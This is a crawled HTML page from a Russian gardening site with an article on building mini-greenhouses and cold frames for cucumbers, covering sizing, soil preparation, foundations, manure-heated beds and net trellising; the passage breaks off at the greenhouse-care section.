

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html
body_size: 37780
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Парник для огурцов (56 фото): как сделать мини-теплицу своими руками, варианты маленьких самодельных конструкций</title>
	<meta name="description" content="Что представляет собой парник для огурцов и каким требованиям он должен отвечать? Как сделать мини-теплицу своими руками? Какие варианты маленьких самодельных конструкций подходят для выращивания огурцов?" />
	<link rel="canonical" href="https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Парник для огурцов (56 фото): как сделать мини-теплицу своими руками, варианты маленьких самодельных конструкций" />
	<meta property="og:description" content="Что представляет собой парник для огурцов и каким требованиям он должен отвечать? Как сделать мини-теплицу своими руками? Какие варианты маленьких самодельных конструкций подходят для выращивания огурцов?" />
	<meta property="og:url" content="https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-18T00:00:00+00:00" />
	<meta property="og:image" content="https://waysi.ru/wp-content/uploads/5/8/b/58b40d5213bbd6be47e9653266e8cc83.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html#primaryimage","inLanguage":"ru-RU","url":"https://waysi.ru/wp-content/uploads/5/8/b/58b40d5213bbd6be47e9653266e8cc83.jpg","contentUrl":"https://waysi.ru/wp-content/uploads/5/8/b/58b40d5213bbd6be47e9653266e8cc83.jpg"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html#webpage","url":"https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html","name":"\u041f\u0430\u0440\u043d\u0438\u043a \u0434\u043b\u044f \u043e\u0433\u0443\u0440\u0446\u043e\u0432 (56 \u0444\u043e\u0442\u043e): \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0438\u043d\u0438-\u0442\u0435\u043f\u043b\u0438\u0446\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0445 \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"primaryImageOfPage":{"@id":"https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html#primaryimage"},"datePublished":"2021-09-18T00:00:00+00:00","dateModified":"2021-09-18T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0427\u0442\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0430\u0440\u043d\u0438\u043a \u0434\u043b\u044f \u043e\u0433\u0443\u0440\u0446\u043e\u0432 \u0438 \u043a\u0430\u043a\u0438\u043c \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f\u043c \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u043e\u0442\u0432\u0435\u0447\u0430\u0442\u044c? \u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0438\u043d\u0438-\u0442\u0435\u043f\u043b\u0438\u0446\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438? \u041a\u0430\u043a\u0438\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0445 \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0442 \u0434\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043e\u0433\u0443\u0440\u0446\u043e\u0432?","breadcrumb":{"@id":"https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/ogurecnik-svoimi-rukami.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u043f\u0430\u0440\u043d\u0438\u043a \u0434\u043b\u044f \u043e\u0433\u0443\u0440\u0446\u043e\u0432"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Выбираем парник для огурцов</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Выбираем парник для огурцов</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Установка парника для огурцов</a><ul><li><a href='#i-2'>Расчет размеров парника</a></li><li><a href='#i-3'>Подготовка грунта и выбор места для установки</a></li><li><a href='#i-4'>Фундамент для парника</a></li></ul></li><li><a href='#i-5'>Как своими руками сделать заглублённый огуречник на биотопливе из старых рам</a><ul><li><a href='#i-6'>Выкапывание и заполнение траншеи биотопливом</a></li><li><a href='#i-7'>Изготовление короба и укладка оконных рам</a></li><li><a href='#i-8'>Прогрев грядки с помощью пролива горячей водой</a></li></ul></li><li><a href='#i-9'>Выращивание на сетке в теплице</a></li><li><a href='#i-10'>Уход за парниками</a></li><li><a href='#i-11'>Каркас для парника</a></li><li><a href='#i-12'>Назначение и разновидности конструкций</a><ul><li><a href='#i-13'>Бабочка</a></li><li><a href='#i-14'>Улитка</a></li><li><a href='#i-15'>Бельгийский</a></li></ul></li><li><a href='#i-16'>Как правильно и, самое главное, когда подвязывать огурцы</a><ul><li><a href='#i-17'>Огурцы в открытом грунте: как правильно подвязывать ростки</a></li><li><a href='#i-18'>Нюансы подвязки огуречных кустов в теплице</a></li><li><a href='#i-19'>Как дома подвязывать огурцы, выращенные на подоконнике</a></li></ul></li><li><a href='#i-20'>Применяемые материалы</a></li><li><a href='#i-21'>Выбираем тип покрытия для парника</a></li><li><a href='#i-22'>Необычные парники для огурцов своими руками из подручных материалов</a><ul><li><a href='#i-23'>Парник для огурцов своими руками из пластиковых бутылок</a></li><li><a href='#i-24'>Использование оконных рам для деревянного парника для огурцов своими руками</a></li><li><a href='#i-25'>Самостоятельное изготовление парника для огурцов из лозы</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Установка парника для огурцов</span></h2>
<p>Веским плюсом подобной конструкции изготовители и земледельцы считают экономичность. Снижение затрат обусловлено возможностью не сооружать массивное основание. Малый вес парника позволяет не возводить фундамент. Но это же делает необходимым обеспечить прочное крепление к земле. Есть четкие правила, согласно которым производят установку сооружения на грунт. Их соблюдение гарантирует надежную фиксацию и отсутствие проблем с урожаем.</p>
<h3><span id="i-2">Расчет размеров парника</span></h3>
<p>
<img src="https://waysi.ru/wp-content/uploads/5/8/b/58b40d5213bbd6be47e9653266e8cc83.jpg" alt="" /></p>
<p>Размеры парника определяют из предполагаемого урожая. Задавая примерный вес плодов, среднюю урожайность сорта, оптимальное количество растений на одном квадратном метре, высчитывают площадь грядки. Ширину принимают исходя из типа каркаса и размеров укрывного материала. Площадь грядки делят на полученное значение, получают длину «огуречника». Пример расчета:</p>
<ol>
<li>Принимают исходные данные. Количество кустов на 1 м2 – 3 шт., урожайность одного растения – 7 кг/сезон, планируемый сбор плодов – 100 кг, ширина парника 1 м.</li>
<li>Определяют количество растений. Для этого общее планируемое количество делят на урожайность (100/7), округляют в большую сторону и получают примерно 15 кустов.</li>
<li>Вычисляют площадь грядки. Число растений делят на плотность посадки 15/3 = 5 м2. В результате для получения заданного урожая необходимо пять квадратных метров земли.</li>
<li>Определяют длину парника. Общую площадь делят на ширину 5 / 1 = 5 м. В результате размеры «огуречника» составляют 1 х 5 м.</li>
</ol>
<p>Высоту парника подбирают под определённый сорт культуры. Стелющиеся по земле растения менее требовательны к наличию свободного пространства над ними. Для таких сортов достаточно высоты «огуречника» до 1 м, внутреннее пространство которого быстро прогревается, а посадки в нём располагаются свободно. <a href='/setka-dla-ogurcov.html'>Для огурцов шпалерного</a> типа потребуется более высокий каркас (до 2 м). Плети тянутся вверх и их подвязывают на опорные конструкции.</p>
<p>К сведению! Плотность посадки культур шпалерного типа может быть увеличена до пяти кустов на площади в 1 м2.
</p>
<h3><span id="i-3">Подготовка грунта и выбор места для установки</span></h3>
<p>«Огуречники» располагают на участке произвольно, однако предпочтительно их устанавливать с севера на юг. Такая позиция позволит проникать в парник мягким солнечным лучам утром и вечером и затенять растение в полуденные часы. Также необходимо предусмотреть подключение к системе орошения и спланировать боковой дренаж для удаления излишков влаги.</p>
<p>Площадка для размещения сооружения должна быть ровной или с незначительным уклоном к югу. Грунт перекапывают на штык лопаты, вносят органические удобрения. Это мероприятие способствует росту растений на начальном этапе вегетации и формированию корневой системы. Для подогрева почвы под плодородный слой вносят навоз вперемешку с сеном. Делают это не позднее чем за три недели до формирования грядки.</p>
<h3><span id="i-4">Фундамент для парника</span></h3>
<p>
<img src="https://waysi.ru/wp-content/uploads/9/a/c/9ac10149d3366a35137396f600191f7e.jpg" alt="" /></p>
<p>Главным элементом любой постройки является бетонный фундамент. Он распределяет вес парника на грунт. Этот этап строительства происходит в первую очередь. Основание является обязательной структурной единицей вне зависимости от веса конструкции. Каждое сооружение индивидуально по изготовлению и заливке фундамента. Не исключением является и парник. И пусть, фундамент – не главный его элемент, однако выполняет очень важную роль:</p>
<ul>
<li>придает жесткость раме, сохраняет её целостность;</li>
<li>защищает внутреннее пространство от окружающей среды.</li>
</ul>
<p>Тип фундамента закладывают при проектировании сооружения исходя из веса последнего. По способу изготовления основания бывают:</p>
<ol>
<li>Деревянные. Наименее долговечные, срок службы не превышает семи лет. В случае постройки каркаса из металлических материалов фундамент потребуется обновлять в несколько раз во время эксплуатации парника.</li>
<li>Кирпичный. Оптимальный способ организации прочного основания под каркас. Основной массив выполняют из кирпича. Заглубление зависит от климатических условий и толщины, на которую промерзает грунт зимой. В среднем достаточно снять верхний слой почвы на 25-30 сантиметров.</li>
<li>Ленточный. Самый прочный вид основания. Изготавливают его из бетона, который заливают в деревянную опалубку. Для увеличения жёсткости его дополнительно армируют железными прутьями, связанными между собой.</li>
</ol>
<p>
К сведению! При возведении фундамента необходимо обеспечить его гидроизоляцию. Для этого можно воспользоваться битумом, разведенным в горячем отработанном машинном масле или воспользоваться специализированными составами.
</p>
<h2><span id="i-5">Как своими руками сделать заглублённый огуречник на биотопливе из старых рам</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/parnik-dla-ogurcov.html' class='title'>Как сделать парник для огурцов своими руками?</a>

</div><p>Неплохой и бюджетный вариант для дачи – парник из старых рам. Желательно подобрать одинаковые конструкции. Перед монтажом нужно демонтировать все ручки, петли, снять краску и вынуть стёкла.</p>
<h3><span id="i-6">Выкапывание и заполнение траншеи биотопливом</span></h3>
<p>Для заглублённой теплицы можно использовать биотопливо. Для этого подойдут:</p>
<ul>
<li>любой навоз животного происхождения;</li>
<li> компост, листва, мусор бытовой;</li>
<li>отходы производств.</li>
</ul>
<p>Его закладка производится следующим образом:</p>
<p>Нужно вырыть траншею шириной 90 см и глубиной 40 см.<br />
На боковых стенках закрепить утеплитель, подойдёт даже пенопласт.<br />
На дно уложить листья, сено или торф.<br />
Закладка биотоплива производится с чередованием слоями листвы</p>
<p>
Важно помнить, чем больше объём листвы, тем ниже температура внутри конструкции. Нужно сделать довольно высокий слой, так как постепенно состав будет оседать.<br />
Сверху засыпать слоем почвы. Его нельзя укладывать на навоз, желательно между ними сделать прослойку из компоста.
</p>
<p>Его нельзя укладывать на навоз, желательно между ними сделать прослойку из компоста.
 </p>
<p><img src="https://waysi.ru/wp-content/uploads/6/3/9/639fed639972124705bcee5fcfea19ba.jpg" alt="" />Устройство ямы с биотопливом</p>
<h3><span id="i-7">Изготовление короба и укладка оконных рам</span></h3>
<p>Оконные рамы обязательно нужно установить на основание. Его можно сделать:</p>
<ul>
<li>столбчатым;</li>
<li>ленточным.</li>
</ul>
<p>Обязательно во время его постройки соблюдать все правила: сделать гидроизоляцию и утепление. После этого выполняют монтаж рам, они крепятся на уголки к вертикальным стойкам, установленным на горизонтальной обвязке по периметру, затем следует закрепить их и по верхнему контуру.</p>
<p><img src="https://waysi.ru/wp-content/uploads/2/6/b/26bee5e89367b8d78afeed45369a832f.jpg" alt="" />Мини-парник из оконных рам с биотопливом – в нём можно выращивать огуречную рассаду</p>
<h3><span id="i-8">Прогрев грядки с помощью пролива горячей водой</span></h3>
<p>Чтобы запустить процессы, при закладке слоёв необходимо проливать их горячей водой или сразу после укладки залить ведром крутого кипятка и закрыть слоем соломы. Ещё один способ быстрого прогрева: в самую середину положить хорошо нагретые до красноты камни. Как вариант – рассыпать негашёную известь.</p>
<p>
<img src="https://waysi.ru/wp-content/uploads/c/e/a/ceafd0dd3a438fed93b38e43174fc861.jpg" alt="" />После пролива биотоплива водой следует укрыть его соломой для усиления эффекта</p>
<h2><span id="i-9">Выращивание на сетке в теплице</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-pravilno-posadit-ogurcy-v-parnike-semenami.html' class='title'>Посадка огурцов в парник семенами: фото-инструкция правильно посадки, посев, выращивание, сроки, когда и как сажать</a>

</div><p>Сетка для плетущихся овощных культур сегодня пользуется большой популярностью у огородников. С ее помощью можно подвязывать не только огурцы, но и другие однолетние растения: кабачки, патиссоны, фасоль, горох, причем не только в огороде, но и в теплице. Сетка является прекрасной альтернативой громоздким шпалерным конструкциям и имеет много преимуществ:</p>
<p>Шпалерная сетка очень удобна в применении. Она представляет собой сетчатое полотно, состоящее из больших прямоугольных ячеек преимущественно зеленого цвета. При вертикальном размещении она является идеальной опорой для огуречных грядок. Стоит только направить каждую плеть по отдельной дорожке, после чего растения сами цепляются усиками за ячейки и тянутся вверх.</p>
<p>Особенно удобно использование сетки в теплице в период плодоношения, когда начинается интенсивное массовое созревание плодов. Материал полотна обладает повышенной прочностью и при правильной установке может выдерживать большие нагрузки. Так что, в самый ответственный период – сбор урожая, сетка сохранит плоды здоровыми, а процесс сбора огурцов сделает легким и приятным.</p>
<p>При выращивании тепличных огурцов на сетке формирование стеблей необходимо начинать сразу, как только на плетях начнут появляться усики. Первый стебель следует аккуратно подвязать, после чего следить за ростом куста. Когда будут образовываться боковые отростки, их также нужно будет направлять так, чтобы побеги не мешали друг другу. При своевременных поливах и внесении подкормок урожай тепличных огурцов можно собирать не только в теплый период, но и зимой.</p>
<h2><span id="i-10">Уход за парниками</span></h2>
